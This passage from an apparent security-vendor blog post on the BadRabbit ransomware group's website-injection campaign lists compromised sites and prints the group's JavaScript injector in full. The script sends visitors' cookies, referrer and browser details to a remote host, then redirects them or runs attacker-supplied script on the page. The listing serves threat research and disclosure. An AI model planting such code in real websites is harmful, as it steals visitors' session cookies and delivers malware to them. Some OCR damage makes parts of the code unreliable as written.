| www.teknolojihaber.net                       | 2017-04-02 | 2017-04-<br>10 |                |
| www.vertizontal.ro                           | 2017-05-17 | 2017-05-<br>17 |                |
| 38.84.134.15                                 | izgodni.bg | 2016-09-<br>29 | 2016-09-<br>29 |
| montenegro-today.com                         | 2016-11-25 | 2017-10-<br>22 |                |
| scanstockphoto.com                           | 2016-12-09 | 2017-01-<br>06 |                |
| www.grupovo.bg                               | 2016-09-29 | 2016-10-<br>14 |                |
| www.matasedita.sk                            | 2016-10-19 | 2017-05-<br>04 |                |
| www.montenegro-today.com                     | 2017-05-20 | 2017-05-<br>20 |                |
| www.myk104.com                               | 2016-09-08 | 2016-12-<br>03 |                |
| www.nadupanyfanusik.sk                       | 2016-09-28 | 2016-09-<br>28 |                |
| www.otbrana.com                              | 2016-12-16 | 2017-03-<br>07 |                |
| www.sinematurk.com                           | 2016-10-09 | 2016-10-<br>09 |                |
| www.ucarsoft.com                             | 2016-11-02 | 2017-06-<br>29 |                |

While we have good visibility in this campaign keep in mind that there could more websites affected by these injectors. We do our best to get a good view of what's going on on the web, but if this group abused a highly target specific website, we might have missed.To give others the ability to research this threat further beyond what we've just shown, we're providing a copy of the basic injection script seen in July which is still used (although minimized in the recent BadRabbit distribution) :

```
var REMOTE_URL = '<INJECTION HOST URL>';
```

```
var C_TIMEOUT = 20000;
```

```
function analyze traffic() {
```
#### return {

'Tr.Referer': document.referrer,

'Tr.Agent': navigator.userAgent,

'Tr.CookieState': !!document.cookie,

'Tr.Cookie': document.cookie,

'Tr.Domen': window.location.hostname

```
 };
```

```
}
```

```
function execute request(post, url, callback) {
```

```
var xhr = init_xhr();
```
if (!!xhr)  $\{$ 

```
 xhr.open('POST', url);
```

```
 xhr.timeout = C_TIMEOUT;
```
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

```
xhr.onreadystatechange = function () \{
```

```
if (xhr.readyState == 4 && xhr.status == 200) {
```

```
 callback(xhr.responseText);
```

```
 }
 };
var content = build query(post);
``````
 xhr.send(content);
  }
}
function apply_payload(response) {
   if (response) {
    var json_result = JSON.parse(response);
    if (json_result) \{var inject string = urldecode(json_result.InjectionString);
       if (json_result.InjectionType === 1) {
          window.location = inject_string;
        } else {
          write on page(inject string);
        }
     }
   }
}
function write_on_page(content) {
   var div = document.createElement('div');
   div.id = 'response';
   div.innerHTML = content;
   document.body.appendChild(div);
   var scripts = div.getElementsByTagName('script');
  if (scripts.length > 0) {
    for (var i = 0; i < scripts.length; i++) {
        var script = document.createElement('script');
``````
 script.innerHTML = scripts[i].innerHTML;
        document.body.appendChild(script);
        scripts[i].parentNode.removeChild(scripts[i]);
     }
  }
}
function build_query(post) {
   var post_query = [];
   for (var k in post) {
     if (post.hasOwnProperty(k)) {
       post_query.push(k + !=' + post[k]);
     }
  }
   return post_query.join('&');
}
function init_xhr() {
   if (!!window.XMLHttpRequest) {
    return new XMLHttpRequest();
   } else if (!!window.ActiveXObject) {
    var xhr_array = [ 'Msxml2.XMLHTTP.6.0',
        'Msxml2.XMLHTTP.3.0',
        'Msxml2.XMLHTTP',
        'Microsoft.XMLHTTP'
```

```
 ];
``````
for (var i = 0; i < xhr array.length; i++) {
        try {
          return new ActiveXObject(xhr_array[i]);
        }
       catch (e) {
        }
     }
   }
}
function urldecode(data) {
  return decodeURIComponent(data).replace(\wedge +/g, '%20');
}
// Execute request
var traffic = analyze traffic();
execute_request(traffic, REMOTE_URL, apply_payload);
```
### **Conclusion**

The group behind the BadRabbit ransomware has been active for quite a while longer. ESET [linked a lot of the attacks around the activity in the Ukraine](https://www.welivesecurity.com/2017/06/30/telebots-back-supply-chain-attacks-against-ukraine/) to a group they've named 'Telebots.' It seems the reach of this group is quite broad with access to victims and targets inside and outside Ukraine. With RiskIQ, customers can continuously monitor threats to their organization and automatically track changes to their web properties such as injects from BadRabbit., so your team can see and take action on emerging threats as they develop.

[To see a full list of IOCs for this campaign, check out the RiskIQ Community Public Project](https://community.riskiq.com/projects/d47db464-feda-f5a6-691f-db33af03042b?utm_campaign=rr_badrabbit&utm_source=blog&utm_medium=social_media&utm_content=project) here.

### **Subscribe to Our Newsletter**

Subscribe to the RiskIQ newsletter to stay up-to-date on our latest content, headlines, research, events, and more.